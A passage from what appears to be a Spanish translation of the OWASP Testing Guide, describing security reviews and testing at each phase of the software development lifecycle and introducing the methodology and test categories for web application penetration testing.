- Desarrollar las métricas y criterios de medición.

# FASE 1A: REVISIÓN DE ESTÁNDARES Y POLÍTICAS

Asegurar que las políticas, documentación y estándares adecuados están implementados. La documentación es extremadamente importante, ya que brinda al equipo de desarrollo políticas y directrices a seauir.

Las personas pueden hacer las cosas correctamente, solo si saben que es lo correcto.

Si la aplicación va a ser desarrollada en JAVA, es esencial que haya un estándar de programación segura en Java. Si la aplicación va a usar criptografía, es esencial que haya un estándar de criptografía. Ninguna política o estándar puede cubrir todas las situaciones con las que se enfrentará un equipo de desarrollo. Documentando las incidencias comunes y predecibles, habrá menos decisiones que afrontar durante el proceso de desarrollo.

# FASE 1B - DESARROLLO DE MÉTRICAS Y CRITERIOS DE MEDICIÓN (ASEGURAR LA TRAZABILIDAD)

Antes de empezar el desarrollo, planifica el programa de medición. Definir los criterios que deben ser medidos proporciona visibilidad de los defectos tanto en el proceso como en el producto. Es algo esencial definir las métricas antes de empezar el desarrollo, ya que puede haber necesidad de modificar el proceso (de desarrollo) para poder capturar los datos necesarios.

### FASE 2 - DURANTE EL DISEÑO Y DEFINICIÓN

FASE 2A: REVISIÓN DE LOS REQUISITOS DE SEGURIDAD



Los requisitos de seguridad definen como funciona una aplicación desde una perspectiva de la sequridad. Es indispensable que los requisitos de sequridad sean probados. Probar, en este caso, significa comprobar los supuestos realizados en los requisitos, y comprobar si hay deficiencias en las definiciones de los requisitos.

Por ejemplo, si hay un requisito de sequridad que indica que los usuarios deben estar registrados antes de tener acceso a la sección de Documentos de un site, a Significa que el usuario debe estar registrado con el sistema, o debe estar autenticado? Asegúrate de que los requisitos sea lo menos ambiguo posible.

A la hora de buscar inconsistencias en los requisitos, ten en cuenta mecanismos de seguridad como:

- Gestión de Usuarios (reinicio de contraseñas, etc.)
- · Autenticación
- Autorización
- Confidencialidad de los Datos
- Integridad
- Contabilidad
- Gestión de Sesiones
- Seguridad de Transporte
- Segregación de Sistemas en Niveles
- Privacidad

# FASE 2B: REVISIÓN DE DISEÑO Y ARQUITECTURA

Las aplicaciones deberían tener una arquitectura y diseño documentados. Por documentados nos referimos a modelos, documentos de texto y semejantes. Es indispensable comprobar estos elementos para asegurar que el diseño y la arquitectura imponen un nivel de seguridad adecuado al definido en los requisitos.

Identificar fallos de seguridad en la fase de diseño no es solo una de las fases más efectiva por costes a la hora de identificar errores, sino que también puede ser la fase más efectiva para realizar cambios. Por ejemplo, ser capaz de identificar que el diseño precisa realizar decisiones de autorización en varias fases; puede ser adecuado considerar un componente de autorización centralizado.

Si la aplicación realiza validación de datos en múltiples fases, puede ser adecuado desarrollar un marco de validación centralizado (realizar la validación de entradas en un solo lugar en vez de en cientos, es mucho más sencillo).

Si se descubren vulnerabilidades, deberían serle transmitidas al arquitecto del sistema, en busca de soluciones alternativas

# FASE 2C: CREACIÓN Y REVISIÓN DE MODELOS UML

Una vez completados el diseño y arquitectura, construye modelos de Lenguaje Unificado de Modelado (de ahora en adelante y por sus siglas en inglés, Unified Modeling Language, UML), que describan como funciona la aplicación. En algunos cosas, pueden estar ya disponibles. Emplea estos modelos para confirmar junto a los diseñadores de sistemas una comprensión exacta de como funciona la aplicación. Si se descubre alguna vulnerabilidad, debería serle transmitida al arquitecto del sistema para buscar soluciones alternativas.

# FASE 2D: CREACIÓN Y REVISIÓN DE MODELOS DE AMENAZA

Con las revisiones de diseño y arquitectura en mano, y con los modelos UML explicando como funciona el sistema exactamente, es hora de acometer un ejercicio de modelado de amenazas. Desarrolla escenarios de amenaza realistas. Analiza el diseño y la arquitectura para asegurarte de que esas amenazas son mitigadas, aceptadas por negocio, o asignadas a terceros, como puede ser una aseguradora. Cuando las amenazas identificadas no tienen estrategias de mitigación, revisa el diseño y la arquitectura con los arquitectos de los sistemas para modificar el diseño.

### FASE 3: DURANTE EL DESARROLLO

En teoría, el desarrollo es la implementación de un diseño. Sin embargo, en el mundo real, muchas decisiones de diseño son tomadas durante el desarrollo del código. A menudo son decisiones menores, que o bien eran demasiado detalladas para ser descritas en el diseño o, en otros cosas, incidencias para las cuales no había ninguna directriz o guía que las cubriese. Si la arquitectura y el diseño no eran los adecuados, el desarrollador tendrá que afrontar muchas decisiones. Si las políticas y estándares eran insuficientes, tendrá que afrontar todavía más decisiones.

# FASE 3A: INSPECCIÓN DE CÓDIGO POR FASES

El equipo de seguridad debería realizar una inspección del código por fases con los desarrolladores y, en algunos casos, con los arquitectos del sistema. Una inspección de código por fases es una inspección del código a alto nivel, en la que los desarrolladores pueden explicar el flujo y lógica del código. Permite al equipo de revisión de código obtener una comprensión general del código fuente, y permite a los desarrolladores explicar porque se han desarrollado ciertos elementos de un modo en particular.

El propósito de una inspección de este tipo no es realizar una revisión del código, sino entender el flujo de programación a alto nivel, su esquema y la estructura del código que conforma la aplicación.

### FASE 3B: REVISIONES DE CÓDIGO

Con una buena comprensión de como está estructurado el código y porque ciertas cosas han sido programados como lo han sido, el probador puede examinar ahora el código real en busca de defectos de seguridad.



Las revisiones de código estático validarán el código contra una serie de listas de comprobación, que incluyen:

- Requisitos de negocio de disponibilidad, confidencialidad e integridad.
- · Guía del OWASP o Lista de Comprobación de los Top 10 (dependiendo del nivel de detalle de la revisión) de exposición técnica.
- · Incidencias específicas relativas al lenguaje o marco de trabajo en uso, como el Scarlet paper para PHP o las Microsoft Secure Codina checklists para ASP.NET.
- Cualquier requisito específico de la industria, como Sarbanes-Oxley 404, COPPA, ISO 17799, APRA, HIPAA, Visa Merchant quidelines o cualquier otro régimen regulatorio.

Hablando en términos de retorno de los recursos invertidos, la mayoría de las veces las revisiones de código estático producen un retorno de mayor calidad que ningún otro método de revisión de sequridad, y se apoyan menos en el conocimiento y capacidad del revisor, dentro de lo posible. Sin embargo, no son una bala de plata, y necesitan ser consideradas cuidadosamente dentro de un régimen de pruebas que cubra todo el espectro de posibilidades.

Para más detalles acerca de las listas de comprobación OWASP, véase la Guía OWASP para Securizar Aplicaciones Web, o la última edición del Top 10 del OWASP.

### FASE 4: DURANTE LA IMPLEMENTACIÓN

# FASE 4A: PRUEBAS DE INTRUSIÓN EN APLICACIONES

Tras haber comprobado los requisitos, analizado el diseño y realizado la revisión de código, debería asumirse que se han identificado todas las incidencias. Con suerte, ese será el caso, pero las pruebas de intrusión en la aplicación después de que haya sido sido implementada nos proporciona una última comprobación para asegurarnos de que no se nos ha olvidado nada.

### FASE 4B: COMPROBACIÓN DE GESTIÓN DE CONFIGURACIONES

La prueba de intrusión de la aplicación debería incluir la comprobación de como se implementó y securizó su infraestructura. Aunque la aplicación puede ser segura, un pequeño detalle de la configuración podría estar en una etapa de instalación predeterminada, y ser vulnerable a explotación.

### **FASE 5: MANTENIMIENTO Y OPERACIONES**

## FASE 5A: EJECUCIÓN DE REVISIONES DE LA ADMINISTRACIÓN OPERATIVA

Debe existir un proceso que detalle como es gestionada la sección operativa de la aplicación y su infraestructura.

# FASE 5B: EJECUCIÓN DE COMPROBACIONES PERIÓDICAS DE MANTENIMIENTO

Deberían realizarse comprobaciones de mantenimiento mensuales o trimestrales, sobre la aplicación e infraestructura, para asegurar que no se han introducido nuevos riesgos de seguridad y que el nivel de seguridad sigue intacto.

## FASE 5C: ASEGURAR LA VERIFICACIÓN DE CAMBIOS

Después de que cada cambio haya sido aprobado, testeado en el entorno de QA e implementado en el entorno de producción, es vital que como parte del proceso de gestión de cambios, el cambio sea comprobado para asegurar que el nivel de seguridad no haya sido afectado por dicho cambio.



#### Un flujo de comprobación típico en un SDLC

La siguiente figura muestra un flujo de pruebas típico en un SDLC.



### **4 PRUEBAS DE INTRUSIÓN DE APLICACIONES WEB**

Este capítulo describe la metodología OWASP para la realización de pruebas de intrusión de aplicaciones web, y explica como realizar la comprobación de cada vulnerabilidad.

### 4 1 INTRODUCCIÓN Y OB IFTIVOS

#### ¿Que es una prueba de intrusión de aplicación web?

Una prueba de intrusión o intrusión es un método de evaluación de la seguridad de un sistema de ordenadores o una red mediante la simulación de un ataque. Una prueba de intrusión de aplicación web está enfocada solamente a evaluar la seguridad de una aplicación web.

El proceso conlleva un análisis activo de la aplicación en busca de cualquier debilidad, fallos técnicos o vulnerabilidades. Cualquier incidencia de seguridad que sea encontrada será presentada al propietario del sistema, junto con una evaluación de su impacto, y a menudo con una propuesta para su mitigación o una solución técnica.

#### ¿Qué es una vulnerabilidad?

Dado que una aplicación posee un conjunto de activos (recursos de valor como los datos en una base de datos o en el sistema de archivos), una vulnerabilidad es una debilidad en un activo que hace posible a una amenaza. Así que una amenaza es un caso potencial que puede dañar un activo mediante la explotación de una vulnerabilidad. Un test es una acción que tiende a mostrar una vulnerabilidad en la aplicación.

#### ¿Qué es la metodología de pruebas OWASP?

Las pruebas de intrusión nunca serán una ciencia exacta mediante la cual se pueda definir una lista completa de todas las incidencias posibles que deberían ser comprobadas. De hecho, las pruebas de intrusión son sólo una técnica apropiada para comprobar la seguridad de aplicaciones web bajo ciertas circunstancias.

El objetivo es recopilar todas las técnicas de comprobación posibles, explicarlas y mantener la guía actualizada. La metodología de pruebas de intrusión de aplicación web OWASP se basa en un enfoque / acercamiento de caja negra. La persona que realiza las pruebas tiene poca, o ninguna, información sobre la aplicación que va a ser comprobada. El modelo de pruebas consta de:

- Auditor: La persona que realiza las actividades de comprobación
- Herramientas y metodología: El núcleo de este proyecto de quía de pruebas
- Aplicación: La caja negra sobre la que realizar las pruebas

Las pruebas se dividen en 2 fases:

• Modo pasivo: en el modo pasivo, la persona a cargo de la realización de las pruebas intenta comprender la lógica de la aplicación, juega con la aplicación; puede usarse una utilidad para la recopilación de información, como un proxy HTTP, para observar todas las peticiones y respuestas HTTP. Al final de esta fase esta persona debería comprender cuales son todos los



puntos de acceso (puertas) de la aplicación (p.e. cabeceras HTTP, parámetros, cookies). Por ejemplo, podría encontrar lo siguiente:

https://www.example.com/login/Authentic Form.html

Esto puede indicar un formulario de autentificación en el que la aplicación solicita un usuario y contraseña.

Los siguientes parámetros representan dos puntos de acceso (puertas) a la aplicación.

http://www.example.com/Appx.jsp?a=1&b=1

En este caso, la aplicación muestra dos puntos de acceso (parámetros a y b). Todos los encontrados en esta fase representan un punto a ser comprobado. Una hoja de cálculo con el árbol de directorios de la aplicación y todos los puntos de acceso puede ser útil para la segunda fase.

• Modo activo: en esta fase la persona a cargo de la comprobación empieza a realizar las pruebas usando la metodología descrita en los siguientes apartados.

Hemos dividido el conjunto de pruebas en 9 subcategorías:

- Pruebas de gestion de la configuración  $\blacksquare$
- Pruebas de la lógica de negocio
- Pruebas de Autenticación
- Pruebas de Autorización
- Pruebas de gestión de sesiones
- · Pruebas de validación de datos
- Pruebas de denegación de Servicio  $\mathbf{H}^{\text{max}}$
- Pruebas de Servicios Web
- Pruebas de AJAX

Esta es la lista de las comprobaciones que explicaremos en los siguientes apartados:















### 4.2 RECOPILACIÓN DE INFORMACIÓN

La primera fase en la evaluación de seguridad se centra en recoger tanta información como sea posible sobre una aplicación objetivo. La recopilación de información es un paso necesario en una prueba de intrusión. Esta tarea se puede llevar a cabo de muchas formas.

Utilizando herramientas de acceso público (motores de búsqueda), scanners, enviando peticiones HTTP simples, o peticiones especialmente diseñadas, es posible forzar a la aplicación a filtrar información al exterior vía los mensajes de error devueltos, o revelar las versiones y tecnología en uso por la aplicación.

#### Spiders, Robots, y Crawlers (OWASP-IG-001)

Esta fase del proceso de recopilación de información consiste en navegar y capturar recursos relacionados con la aplicación que está siendo probada

#### Reconocimiento mediante motores de búsqueda (OWASP-IG-002)

Los motores de búsqueda, como Google, pueden utilizarse para descubrir incidencias relacionadas con la estructura de la aplicación web, o páginas de error producidas por la aplicación que han sido expuestas públicamente.

#### Identificación de puntos de entrada de la aplicación (OWASP-IG-003)

La enumeración tanto de la aplicación como de su entorno es un proceso clave antes de que



cualquier tipo de ataque comience. Esta sección ayudará a identificar y catalogar cada sección de la aplicación que deba ser objeto de investigación una vez concluya el proceso de enumeración y acotación

#### Pruebas para encontrar firmas de Aplicaciones Web (OWASP-IG-004)

